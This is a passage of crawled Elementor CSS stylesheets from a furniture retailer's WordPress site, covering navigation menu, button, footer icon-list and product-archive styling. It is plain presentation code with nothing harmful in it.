					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item:focus{color:#FCD4E7;fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-underline .elementor-item:after,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-overline .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:before,
					 .elementor-3622 .elementor-element.elementor-element-3978bd6e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-menu-toggle:focus{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:hover,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a:focus,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FF1490;background-color:rgba(0,0,0,0);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", pt-sans;font-size:16px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle{color:#16163f;}.elementor-3622 .elementor-element.elementor-element-3978bd6e div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{background-color:#FE148F;font-family:"PT Sans", pt-sans;font-size:16px;font-weight:900;text-transform:capitalize;font-style:normal;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus{background-color:#FF1490;color:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:hover svg, .elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3622 .elementor-element.elementor-element-f440a53:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-f440a53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3622 .elementor-element.elementor-element-f440a53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-7d514b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3622 .elementor-element.elementor-element-dd70b0d > .elementor-widget-container{margin:0px 0px -17px 0px;}.elementor-3622 .elementor-element.elementor-element-dd70b0d{text-align:center;font-family:"PT Sans", pt-sans;font-size:24px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-size:12px;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{padding:20px 15px 20px 15px;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-6c440d79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:70.667%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:8.25%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:12.833%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:8.208%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:15%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:59.997%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:24.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3622 .elementor-element.elementor-element-56c8e155{width:75%;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:5%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:5%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:20%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:50%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:15%;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:35%;}}@media(max-width:767px){.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{padding:5px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2dab742{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-34de851{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-5a16764a{width:33.33%;}.elementor-3622 .elementor-element.elementor-element-6fe097db{width:100%;}.elementor-3622 .elementor-element.elementor-element-7f3bae7a img{width:30%;}.elementor-3622 .elementor-element.elementor-element-6c440d79{width:100%;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown .elementor-item, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:8px;padding-bottom:8px;}.elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3622 .elementor-element.elementor-element-3978bd6e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-3622 .elementor-element.elementor-element-5c8dc5d8{width:100%;}.elementor-3622 .elementor-element.elementor-element-15fffb4b > .elementor-widget-container{margin:8px 0px 8px 0px;padding:10px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-15fffb4b .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1768361638
body_size: 17572
content:
.elementor-3678 .elementor-element.elementor-element-1534698:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-1534698{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 0px 50px;}.elementor-3678 .elementor-element.elementor-element-1534698 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-92d9174 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a29e28e{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a29e28e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-88b1b6a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-a3eff4d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-a3eff4d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-3fddf26 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-55376a5{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-55376a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-7f57f1a .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-636d732{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-636d732 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-abee751:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-container{max-width:1600px;}.elementor-3678 .elementor-element.elementor-element-abee751{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 50px 50px;}.elementor-3678 .elementor-element.elementor-element-abee751 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3678 .elementor-element.elementor-element-b536ffa .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-9e165da{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-9e165da .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-e826cd2 .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-d6a54b6{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-d6a54b6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-d4c2b2f .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-202e80c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-202e80c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-2f3a7cf .elementor-heading-title{font-family:"Roboto", pt-sans;font-size:21px;font-weight:600;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3678 .elementor-element.elementor-element-25c4c45{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3678 .elementor-element.elementor-element-25c4c45 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3678 .elementor-element.elementor-element-6b9bb8e{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b{text-align:end;}.elementor-3678 .elementor-element.elementor-element-08b894b .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-6d93817{text-align:end;}.elementor-3678 .elementor-element.elementor-element-6d93817 .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-82e32fe{text-align:end;}.elementor-3678 .elementor-element.elementor-element-82e32fe .elementor-heading-title{font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8:not(.elementor-motion-effects-element-type-background), .elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#575958;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3678 .elementor-element.elementor-element-ed5bcb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3678 .elementor-element.elementor-element-9efe508.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3678 .elementor-element.elementor-element-aa94f9b > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-3678 .elementor-element.elementor-element-aa94f9b{font-family:"PT Sans", pt-sans;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-1534698 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-abee751 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3496.css?ver=1768361775
body_size: 6109
content:
.elementor-3496 .elementor-element.elementor-element-6dbe3f3a{padding:50px 0px 50px 0px;}.elementor-3496 .elementor-element.elementor-element-22810a2 .woocommerce-breadcrumb{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.products-heading-show .related-products > h2, .elementor-widget-wc-archive-products.products-heading-show .upsells > h2, .elementor-widget-wc-archive-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), pt-sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-wc-archive-products 